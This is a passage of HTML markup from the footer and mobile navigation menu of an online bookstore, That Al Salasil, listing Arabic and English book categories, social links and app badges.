									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/thatalsalasilbookstore" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/thatalsalasil" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/thatalsalasil/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCvWbiQFwUxNRl4aoD_jmf_w" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-89c98a4 e-con-full e-flex e-con e-child" data-id="89c98a4" data-element_type="container">
				<div class="elementor-element elementor-element-585ebf8 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="585ebf8" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right color-title">
			
			<p style="direction: rtl;">الكتب العربية</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4ec46c elementor-widget elementor-widget-wd_extra_menu_list" data-id="b4ec46c" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/">
																												
																			الأدب العربي والعالمي									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="/product-category/الكتب-العربية/الفن-والإبداع/">
																												
																			الفن والإبداع									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/الكتب-العربية/الأسرة-والمرأة/">
																												
																			الأسرة والمرأة									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/الكتب-العربية/التاريخ/">
																												
																			التاريخ									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/product-category/الكتب-العربية/التنمية-البشرية/">
																												
																			التنمية البشرية									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/product-category/الكتب-العربية/الثقافة/">
																												
																			 الثقافة									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e1203a0 e-con-full e-flex e-con e-child" data-id="e1203a0" data-element_type="container">
		<div class="elementor-element elementor-element-e70bfc1 e-con-full e-flex e-con e-child" data-id="e70bfc1" data-element_type="container">
				<div class="elementor-element elementor-element-9701418 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="9701418" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right color-title">
			
			<p>English Books</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ab5f63b elementor-widget elementor-widget-wd_extra_menu_list" data-id="ab5f63b" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/english-books/fiction/">
																												
																			Fiction									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="/product-category/english-books/non-fiction/">
																												
																			Non-Fiction									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/english-books/educational/">
																												
																			Educational									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/english-books/childrens-books/">
																												
																			Kids Books									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/product-category/english-books/age-group/">
																												
																			Age Group									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="/product-category/english-books/special-offer/">
																												
																			Special Offer									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-04fcea7 e-con-full e-flex e-con e-child" data-id="04fcea7" data-element_type="container">
				<div class="elementor-element elementor-element-c55cb6d elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="c55cb6d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right color-title">
			
			<p style="direction: rtl;">روابط هامة</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74ddc56 elementor-widget elementor-widget-wd_extra_menu_list" data-id="74ddc56" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-red">
								<a  href="/من-نحن/">
																												
																			من نحن									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/blog/">
																												
																			المدونة									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/my-account/orders/">
																												
																			تتبع الطلبات									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/سياسة-الخصوصية/">
																												
																			سياسة الخصوصية									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="/delivery-return-2">
																												
																			سياسة  التوصيل والإسترجاع									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="/our-contacts">
																												
																			راسلنا									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f4659a8 e-con-full e-flex e-con e-child" data-id="f4659a8" data-element_type="container">
				<div class="elementor-element elementor-element-8fa3c41 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="8fa3c41" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-right">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">قريبا تطبيقنا </h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-xs">
					<p>سيتوفر تطبيقنا قريبا علي تلك المنصات</p>				</div>
					</div>
						</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-95b89d7 e-flex e-con-boxed e-con e-child" data-id="95b89d7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0ff9a4e elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="0ff9a4e" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img loading="lazy"  src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/sotre-01-1.svg" title="sotre-01 (1)" width="3000" height="3000">							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-a7ecbe4 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="a7ecbe4" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img loading="lazy"  src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/sotre-02-1.svg" title="sotre-02 (1)" width="3000" height="3000">					</div>

						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-79713b3 e-con-full e-flex e-con e-child" data-id="79713b3" data-element_type="container">
				<div class="elementor-element elementor-element-1b02f70 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="1b02f70" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
															</a>
					</div>

						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-572d65e wd-width-100 elementor-widget elementor-widget-wd_title" data-id="572d65e" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-right">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">إمسح هنا</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e0418b8 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-wd_image_or_svg" data-id="e0418b8" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
							<a  href="https://thatalsalasil.com.kw/" aria-label="Image link">
								<img loading="lazy" width="100" height="100" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-100x100 size-100x100 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 100px) 100vw, 100px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-100x100.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1024x1022.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-768x766.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1536x1532.png 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-2048x2043.png 2048w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-600x599.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1200x1197.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-90x90.png 90w" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-abcb550 elementor-hidden-desktop elementor-widget elementor-widget-wd_image_or_svg" data-id="abcb550" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-right">
							<a  href="https://thatalsalasil.com.kw/" aria-label="Image link">
								<img loading="lazy" width="100" height="100" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-100x100 size-100x100 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 100px) 100vw, 100px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-100x100.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1024x1022.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-768x766.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1536x1532.png 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-2048x2043.png 2048w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-600x599.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-1200x1197.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/That_Al_Salasil_New_Website-1-e1724242244629-90x90.png 90w" />							</a>
					</div>

						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<img src="/wp-content/uploads/2022/12/Footer.png" alt="payments" width="100%">															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									جميع الحقوق محفوظة © <a href="https://www.thatalsalasil.com.kw/" target="_blank" style="color: #f39423">ذات السلاسل</a> 2026								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								التصنيفات							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								المزيد							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-mobile-navigation" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-drilldown wd-drilldown-slide"><li id="menu-item-53071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53071 item-level-0" ><a href="/wishlist/" class="woodmart-nav-link"><span class="nav-link-text">المفضلة</span></a></li>
<li id="menu-item-53072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53072 item-level-0" ><a href="/my-account/?action=register" class="woodmart-nav-link"><span class="nav-link-text">تسجيل الدخول/ تسجيل جديد</span></a></li>
<li id="menu-item-48446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48446 item-level-0" ><a href="https://online.thatalsalasil.com.kw/our-contacts/" class="woodmart-nav-link"><span class="nav-link-text">تواصل معنا</span></a></li>
<li id="menu-item-48447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-48447 item-level-0" ><a href="https://online.thatalsalasil.com.kw/delivery-return-2/" class="woodmart-nav-link"><span class="nav-link-text">سياسة التوصيل والإسترجاع</span></a></li>
<li id="menu-item-53474" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-53474 item-level-0 dropdown-with-height" >[currency_switcher]</li>
</ul><ul id="menu-mobile-categories-mega-electronics" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-drilldown wd-drilldown-slide wd-active"><li id="menu-item-49264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49264 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">الكتب العربية</span></a>
<ul class="wd-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
			<li id="menu-item-49265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49265 item-level-1" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/" class="woodmart-nav-link">الأدب العربي والعالمي</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-49266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49266 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الأدب-الساخر/" class="woodmart-nav-link">الأدب الساخر</a></li>
		<li id="menu-item-49267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49267 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/" class="woodmart-nav-link">الرويات</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51208 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-بوليسية/" class="woodmart-nav-link">روايات بوليسية</a></li>
			<li id="menu-item-51209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51209 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-تاريخية/" class="woodmart-nav-link">روايات تاريخية</a></li>
			<li id="menu-item-51210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51210 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-خيالية/" class="woodmart-nav-link">روايات خيالية</a></li>
			<li id="menu-item-51211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51211 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-رعب/" class="woodmart-nav-link">روايات رعب</a></li>
			<li id="menu-item-51212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51212 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-رومانسية/" class="woodmart-nav-link">روايات رومانسية</a></li>
			<li id="menu-item-51213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51213 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-عامة/" class="woodmart-nav-link">روايات عامة</a></li>
			<li id="menu-item-51214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51214 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-مترجمة/" class="woodmart-nav-link">روايات مترجمة</a></li>
			<li id="menu-item-51215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51215 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الروايات/روايات-واقعية/" class="woodmart-nav-link">روايات واقعية</a></li>
		</ul>
</li>
		<li id="menu-item-51216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51216 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/الشعر/" class="woodmart-nav-link">الشعر</a></li>
		<li id="menu-item-51217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51217 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/القصص/" class="woodmart-nav-link">القصص</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51218 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/القصص/قصص-عربية/" class="woodmart-nav-link">قصص عربية</a></li>
			<li id="menu-item-51219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51219 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/القصص/قصص-مترجمة/" class="woodmart-nav-link">قصص مترجمة</a></li>
		</ul>
</li>
		<li id="menu-item-51220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51220 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/أدب-الرحلات/" class="woodmart-nav-link">أدب الرحلات</a></li>
		<li id="menu-item-51221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51221 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/حكايات/" class="woodmart-nav-link">حكايات</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51222 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/حكايات/حكايات-شعبية/" class="woodmart-nav-link">حكايات شعبية</a></li>
		</ul>
</li>
		<li id="menu-item-51223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51223 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/دراسات-أدبية/" class="woodmart-nav-link">دراسات أدبية</a></li>
		<li id="menu-item-51224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51224 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/سير-وتراجم-ومذكرات/" class="woodmart-nav-link">سير وتراجم ومذكرات</a></li>
		<li id="menu-item-51225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51225 item-level-2" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/نصوص-أدبية/" class="woodmart-nav-link">نصوص أدبية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51226 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/نصوص-أدبية/مقالات/" class="woodmart-nav-link">مقالات</a></li>
			<li id="menu-item-51227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51227 item-level-3" ><a href="/product-category/الكتب-العربية/الأدب-العربي-والعالمي/نصوص-أدبية/نثر-أدبي/" class="woodmart-nav-link">نثر أدبي</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-51228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51228 item-level-1" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/" class="woodmart-nav-link">الفن والإبداع</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51229 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/الفنون-الإسلامية/" class="woodmart-nav-link">الفنون الإسلامية</a></li>
		<li id="menu-item-51230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51230 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/النقد-الفني/" class="woodmart-nav-link">النقد الفني</a></li>
		<li id="menu-item-51231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51231 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/تاريخ-الفن/" class="woodmart-nav-link">تاريخ الفن</a></li>
		<li id="menu-item-51232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51232 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/فن-التصوير/" class="woodmart-nav-link">فن التصوير</a></li>
		<li id="menu-item-51233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51233 item-level-2" ><a href="/product-category/الكتب-العربية/الفن-والإبداع/فن-المسرح/" class="woodmart-nav-link">فن المسرح</a></li>
	</ul>
</li>
	<li id="menu-item-51234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51234 item-level-1" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/" class="woodmart-nav-link">الأسرة والمرأة</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51235 item-level-2" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/العلاقات-الأسرية/" class="woodmart-nav-link">العلاقات الأسرية</a></li>
		<li id="menu-item-51236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51236 item-level-2" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/تربية-الأطفال/" class="woodmart-nav-link">تربية الأطفال</a></li>
		<li id="menu-item-51237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51237 item-level-2" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/شئون-المرأة/" class="woodmart-nav-link">شئون المرأة</a></li>
		<li id="menu-item-51238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51238 item-level-2" ><a href="/product-category/الكتب-العربية/الأسرة-والمرأة/العلاقات-الأسرية/" class="woodmart-nav-link">العلاقات الأسرية</a></li>
	</ul>
</li>
	<li id="menu-item-51239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51239 item-level-1" ><a href="/product-category/الكتب-العربية/التاريخ/" class="woodmart-nav-link">التاريخ</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51240 item-level-2" ><a href="/product-category/الكتب-العربية/التاريخ/الإستشراق/" class="woodmart-nav-link">الإستشراق</a></li>
		<li id="menu-item-51241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51241 item-level-2" ><a href="/product-category/الكتب-العربية/التاريخ/التاريخ-البحري/" class="woodmart-nav-link">التاريخ البحري</a></li>
		<li id="menu-item-51242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51242 item-level-2" ><a href="/product-category/الكتب-العربية/التاريخ/الحضارات-والمدن-وعلم-الآثار/" class="woodmart-nav-link">الحضارات والمدن وعلم الآثار</a></li>
		<li id="menu-item-51243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51243 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الدراسات-الإجتماعية/" class="woodmart-nav-link">الدراسات الإجتماعية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51244 item-level-3" ><a href="/product-category/الكتب-العربية/التاريخ/الدراسات/دراسات-إقتصادية/" class="woodmart-nav-link">دراسات إقتصادية</a></li>
			<li id="menu-item-51245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51245 item-level-3" ><a href="/product-category/الكتب-العربية/التاريخ/الدراسات/دراسات-تاريخية/" class="woodmart-nav-link">دراسات تاريخية</a></li>
		</ul>
</li>
		<li id="menu-item-51246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51246 item-level-2" ><a href="/product-category/الكتب-العربية/التاريخ/تاريخ-الكويت/" class="woodmart-nav-link">تاريخ الكويت</a></li>
	</ul>
</li>
	<li id="menu-item-51247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51247 item-level-1" ><a href="/product-category/الكتب-العربية/التنمية-البشرية/" class="woodmart-nav-link">التنمية البشرية</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51248 item-level-2" ><a href="/product-category/الكتب-العربية/التنمية-البشرية/تطوير-الذات/" class="woodmart-nav-link">تطوير الذات</a></li>
		<li id="menu-item-51249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51249 item-level-2" ><a href="/product-category/الكتب-العربية/التنمية-البشرية/مترجم/" class="woodmart-nav-link">مترجم</a></li>
	</ul>
</li>
	<li id="menu-item-51250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51250 item-level-1" ><a href="/product-category/الكتب-العربية/الثقافة/" class="woodmart-nav-link">الثقافة</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51251 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/تسلية-وترفيه/" class="woodmart-nav-link">تسلية وترفيه</a></li>
		<li id="menu-item-51252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51252 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-أدبية-2/" class="woodmart-nav-link">ثقافة أدبية</a></li>
		<li id="menu-item-51253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51253 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-تاريخية-2/" class="woodmart-nav-link">ثقافة تاريخية</a></li>
		<li id="menu-item-51254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51254 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-دينية-2/" class="woodmart-nav-link">ثقافة دينية</a></li>
		<li id="menu-item-51255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51255 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-عامة-2/" class="woodmart-nav-link">ثقافة عامة</a></li>
